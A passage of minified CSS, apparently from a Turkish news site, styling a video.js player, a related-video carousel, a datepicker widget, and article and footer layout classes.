100%;}.vjs-poster img {display: block;vertical-align: middle;margin: 0 auto;max-height: 100%;padding: 0;width: 100%;}.vjs-has-started .vjs-poster {display: none;}.vjs-audio.vjs-has-started .vjs-poster {display: block;}.vjs-controls-disabled .vjs-poster {display: none;}.vjs-using-native-controls .vjs-poster {display: none;}.video-js .vjs-live-control {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;font-size: 1em;line-height: 3em;}.vjs-no-flex .vjs-live-control {display: table-cell;width: auto;text-align: left;}.video-js .vjs-time-control {-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;font-size: 1em;line-height: 3em;}.vjs-live .vjs-time-control {display: none;}.video-js .vjs-current-time, .vjs-no-flex .vjs-current-time {display: none;}.video-js .vjs-duration, .vjs-no-flex .vjs-duration {display: none;}.vjs-time-divider {display: none;line-height: 3em;}.vjs-live .vjs-time-divider {display: none;}.video-js .vjs-play-control {cursor: pointer;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.vjs-text-track-display {position: absolute;bottom: 3em;left: 0;right: 0;top: 0;pointer-events: none;}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {bottom: 1em;}.video-js .vjs-text-track {font-size: 1.4em;text-align: center;margin-bottom: 0.1em;background-color: #000;background-color: rgba(0, 0, 0, 0.5);}.vjs-subtitles {color: #fff;}.vjs-captions {color: #fc6;}.vjs-tt-cue {display: block;}video::-webkit-media-text-track-display {-moz-transform: translateY(-3em);-ms-transform: translateY(-3em);-o-transform: translateY(-3em);-webkit-transform: translateY(-3em);transform: translateY(-3em);}.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {-moz-transform: translateY(-1.5em);-ms-transform: translateY(-1.5em);-o-transform: translateY(-1.5em);-webkit-transform: translateY(-1.5em);transform: translateY(-1.5em);}.video-js .vjs-fullscreen-control {width: 3.8em;cursor: pointer;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.vjs-playback-rate .vjs-playback-rate-value {font-size: 1.5em;line-height: 2;position: absolute;top: 0;left: 0;width: 100%;height: 100%;text-align: center;}.vjs-playback-rate .vjs-menu {width: 4em;left: 0em;}.vjs-error .vjs-error-display .vjs-modal-dialog-content {font-size: 1.4em;text-align: center;}.vjs-error .vjs-error-display:before {color: #fff;content: 'X';font-family: Arial, Helvetica, sans-serif;font-size: 4em;left: 0;line-height: 1;margin-top: -0.5em;position: absolute;text-shadow: 0.05em 0.05em 0.1em #000;text-align: center;top: 50%;vertical-align: middle;width: 100%;}.vjs-loading-spinner {display: none;position: absolute;top: 50%;left: 50%;margin: -25px 0 0 -25px;opacity: 0.85;text-align: left;border: 6px solid rgba(43, 51, 63, 0.7);box-sizing: border-box;background-clip: padding-box;width: 50px;height: 50px;border-radius: 25px;}.vjs-seeking .vjs-loading-spinner, .vjs-waiting .vjs-loading-spinner {display: block;}.vjs-loading-spinner:before, .vjs-loading-spinner:after {content: "";position: absolute;margin: -6px;box-sizing: inherit;width: inherit;height: inherit;border-radius: inherit;opacity: 1;border: inherit;border-color: transparent;border-top-color: white;}.vjs-seeking .vjs-loading-spinner:before, .vjs-seeking .vjs-loading-spinner:after, .vjs-waiting .vjs-loading-spinner:before, .vjs-waiting .vjs-loading-spinner:after {-webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;}.vjs-seeking .vjs-loading-spinner:before, .vjs-waiting .vjs-loading-spinner:before {border-top-color: white;}.vjs-seeking .vjs-loading-spinner:after, .vjs-waiting .vjs-loading-spinner:after {border-top-color: white;-webkit-animation-delay: 0.44s;animation-delay: 0.44s;}@keyframes vjs-spinner-spin {100% {transform: rotate(360deg);}}@-webkit-keyframes vjs-spinner-spin {100% {-webkit-transform: rotate(360deg);}}@keyframes vjs-spinner-fade {0% {border-top-color: #73859f;}20% {border-top-color: #73859f;}35% {border-top-color: white;}60% {border-top-color: #73859f;}100% {border-top-color: #73859f;}}@-webkit-keyframes vjs-spinner-fade {0% {border-top-color: #73859f;}20% {border-top-color: #73859f;}35% {border-top-color: white;}60% {border-top-color: #73859f;}100% {border-top-color: #73859f;}}.vjs-chapters-button .vjs-menu {left: -10em;width: 0;}.vjs-chapters-button .vjs-menu ul {width: 24em;}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {-webkit-box-flex: auto;-moz-box-flex: auto;-webkit-flex: auto;-ms-flex: auto;flex: auto;}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {width: auto;}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {display: none;}.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {display: none;}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {display: none;}.vjs-caption-settings {position: relative;top: 1em;background-color: #2B333F;background-color: rgba(43, 51, 63, 0.75);color: #fff;margin: 0 auto;padding: 0.5em;height: 15em;font-size: 12px;width: 40em;}.vjs-caption-settings .vjs-tracksettings {top: 0;bottom: 2em;left: 0;right: 0;position: absolute;overflow: auto;}.vjs-caption-settings .vjs-tracksettings-colors, .vjs-caption-settings .vjs-tracksettings-font {float: left;}.vjs-caption-settings .vjs-tracksettings-colors:after, .vjs-caption-settings .vjs-tracksettings-font:after, .vjs-caption-settings .vjs-tracksettings-controls:after {clear: both;}.vjs-caption-settings .vjs-tracksettings-controls {position: absolute;bottom: 1em;right: 1em;}.vjs-caption-settings .vjs-tracksetting {margin: 5px;padding: 3px;min-height: 40px;}.vjs-caption-settings .vjs-tracksetting label {display: block;width: 100px;margin-bottom: 5px;}.vjs-caption-settings .vjs-tracksetting span {display: inline;margin-left: 5px;}.vjs-caption-settings .vjs-tracksetting>div {margin-bottom: 5px;min-height: 20px;}.vjs-caption-settings .vjs-tracksetting>div:last-child {margin-bottom: 0;padding-bottom: 0;min-height: 0;}.vjs-caption-settings label>input {margin-right: 10px;}.vjs-caption-settings input[type="button"] {width: 40px;height: 40px;}.video-js .vjs-modal-dialog {background: rgba(0, 0, 0, 0.8);background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));}.vjs-modal-dialog .vjs-modal-dialog-content {font-size: 1.2em;line-height: 1.5;padding: 20px 24px;z-index: 1;}.vjs-related-carousel-holder {position: absolute;width: 100%;bottom: 30px;text-align: center;background: rgba(43, 51, 63, 0.85);height: 0;overflow: hidden;z-index: 10;-webkit-transition: height 0.25s ease-out;-moz-transition: height 0.25s ease-out;-ms-transition: height 0.25s ease-out;-o-transition: height 0.25s ease-out;transition: height 0.25s ease-out;}.vjs-related-carousel-holder.active {height: 185px;-webkit-transition: height 0.25s ease-in;-moz-transition: height 0.25s ease-in;-ms-transition: height 0.25s ease-in;-o-transition: height 0.25s ease-in;transition: height 0.25s ease-in;}.vjs-carousel-viewport {position: relative;height: 185px;}.carousel-items {width: 1000%;list-style: none;position: relative;height: 175px;padding-left: 50px;left: 0;-webkit-transition: left 0.25s linear;-moz-transition: left 0.25s linear;-ms-transition: left 0.25s linear;-o-transition: left 0.25s linear;transition: left 0.25s linear;}.carousel-item {list-style-type: none;display: inline-block;margin-right: 10px;width: 167px;float: left;}.carousel-item a {color: #ffffff;font-size: 14px;line-height: 16px;}.carousel-item span {margin-top: 5px;display: block;height: 40px;overflow: hidden;}.vjs-carousel-left-button, .vjs-carousel-right-button {position: absolute;top: 0;width: 50px;height: 100%;display: table;cursor: pointer;background: rgba(43, 51, 63, 0.95);}.vjs-carousel-left-button {left: 0;}.vjs-carousel-right-button {right: 0;}.vjs-carousel-left-button div, .vjs-carousel-right-button div {display: table-cell;vertical-align: middle;color: white;font-size: 2em;}.vjs-related-carousel-holder h5 {margin: 10px 0;font-size: 18px;text-transform: uppercase;font-weight: normal;}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-related-carousel-holder {visibility: hidden;opacity: 0;}.vjs-carousel-thumbnail {width: 10%;opacity: 1;}.vjs-related-carousel-button {cursor: pointer;}.vjs-related-carousel-button:before {content: "\e00d";}.vjs-fade-out {display: block;visibility: hidden;opacity: 0;-webkit-transition: visibility 1.5s, opacity 1.5s !important;-moz-transition: visibility 1.5s, opacity 1.5s !important;-ms-transition: visibility 1.5s, opacity 1.5s !important;-o-transition: visibility 1.5s, opacity 1.5s !important;transition: visibility 1.5s, opacity 1.5s !important;-webkit-transition-delay: 2s !important;-moz-transition-delay: 2s !important;-ms-transition-delay: 2s !important;-o-transition-delay: 2s !important;transition-delay: 2s !important;}.vjs-default-skin.vjs-user-inactive .vjs-related-carousel-holder {display: block;visibility: hidden;opacity: 0;-webkit-transition: visibility 1.5s, opacity 1.5s !important;-moz-transition: visibility 1.5s, opacity 1.5s !important;-ms-transition: visibility 1.5s, opacity 1.5s !important;-o-transition: visibility 1.5s, opacity 1.5s !important;transition: visibility 1.5s, opacity 1.5s !important;}[class^="icon-"], [class*=" icon-"] {font-family: 'Glyphicons Regular';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-videojs-carousel-toggle:before {content: "\E023";}.icon-videojs-carousel-left:before {content: "\E225";}.icon-videojs-carousel-right:before {content: "\E224";}.datepicker {top: 0;left: 0;padding: 4px;margin-top: 1px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker:before {content: '';display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0, 0, 0, 0.2);position: absolute;top: -7px;left: 6px;}.datepicker:after {content: '';display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #ffffff;position: absolute;top: -6px;left: 7px;}.datepicker > div {display: none;}.datepicker table {width: 100%;margin: 0;}.datepicker td, .datepicker th {text-align: center;width: 20px;height: 20px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td.day:hover {background: #eeeeee;cursor: pointer;}.datepicker td.day.disabled {color: #eeeeee;}.datepicker td.old, .datepicker td.new {color: #999999;}.datepicker td.active, .datepicker td.active:hover {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td.active:hover, .datepicker td.active:hover:hover, .datepicker td.active:focus, .datepicker td.active:hover:focus, .datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active, .datepicker td.active.disabled, .datepicker td.active:hover.disabled, .datepicker td.active[disabled], .datepicker td.active:hover[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active {background-color: #003399 \9;}.datepicker td span {display: block;width: 47px;height: 54px;line-height: 54px;float: left;margin: 2px;cursor: pointer;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td span:hover {background: #eeeeee;}.datepicker td span.active {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td span.active:hover, .datepicker td span.active:focus, .datepicker td span.active:active, .datepicker td span.active.active, .datepicker td span.active.disabled, .datepicker td span.active[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td span.active:active, .datepicker td span.active.active {background-color: #003399 \9;}.datepicker td span.old {color: #999999;}.datepicker th.switch {width: 145px;}.datepicker th.next, .datepicker th.prev {font-size: 21px;}.datepicker thead tr:first-child th {cursor: pointer;}.datepicker thead tr:first-child th:hover {background: #eeeeee;}.input-append.date .add-on i, .input-prepend.date .add-on i {display: block;cursor: pointer;width: 16px;height: 16px;}.analizler {margin-top: 15px}.analiz {border: 1px solid #E8E8E8;margin-bottom: 15px}.analiz-ust, .analiz-detay {padding: 10px;}.analiz-ust {border-bottom: 1px solid #eee;background-color: #fafafa;}.analiz-ust, .analiz-icerik {overflow: hidden;zoom: 1;}.analiz-resim {display: block;}.analiz-sag, .analiz-ust > .pull-right {padding-left: 10px;}.analiz-sol, .analiz-ust > .pull-left {padding-right: 10px;}.analiz-sol, .analiz-sag, .analiz-icerik {display: table-cell;vertical-align: top;}.analiz-orta {vertical-align: middle;}.analiz-baslik {font-weight: bold;margin-bottom: 5px;}.analiz-resim {margin-bottom: 15px;}.analiz-video, .analiz-ses {margin-top: 30px;}.analiz-video iframe, .analiz-ses iframe {vertical-align: middle;}.break-word {word-wrap: break-word;white-space: -moz-pre-wrap;white-space: pre-wrap;}.hs-footer {position: relative;color: #fff;background: #2F2F2F;}.hs-footer-boxed {width: 980px;margin-left: auto;margin-right: auto;}.hs-footer-tlink {float: left;padding-left: 12px;padding-right: 12px;position: relative;color: #fff;}.hs-footer-blink {float: left;position: relative;color: #fff;margin-right: 20px;}.hs-footer-top {background: #3A3A3A;height: 40px;line-height: 40px;text-transform: uppercase;font-size: 16px;margin-bottom: 20px;}.hs-footer-mid {margin-bottom: 20px;}.hs-footer-about {width: 400px;}.hs-footer-bottom {height: 40px;line-height: 40px;border-top: 1px solid #2a2a2a;}.hs-footer-bottom .pull-right>.hs-footer-blink {margin-right: 0px;margin-left: 20px;}.hs-footer-cat {float: left;}.hs-footer-cat ul {float: left;margin-right: 20px;}.rise-headline .carousel-indicators li {font-size: 15px;color: #333;font-weight: bold;background-color: #eee;}.hsa-headlines-standart .rise-featured-item {width: 218px;height: 159px;margin-bottom: 2px;margin-left: 2px;}.white {background: #fff;}.padding15 {padding: 15px;}.font12 {font-size: 12px!important;}.font13 {font-size: 13px!important;}.font15 {font-size: 15px!important;}.font20 {font-size: 20px!important;}.latowebblack {font-family: "LatoLatinWebBlack", sans-serif!important;}.mrzero {margin-right: 0;}.nopadding {padding: 0;}.nomargin {margin: 0;}.teksatir {height: 25px;overflow: hidden;-webkit-line-clamp: 1;display: -webkit-box;-webkit-box-orient: vertical;margin-bottom: 5px;}.hs-last-minute .hs-time .kategori {background-color: #333;border-radius: 2px;padding: 1px 2px;color: #fff;margin-right: 5px;text-transform: uppercase;}.hs-box {padding: 10px 20px;background: white;}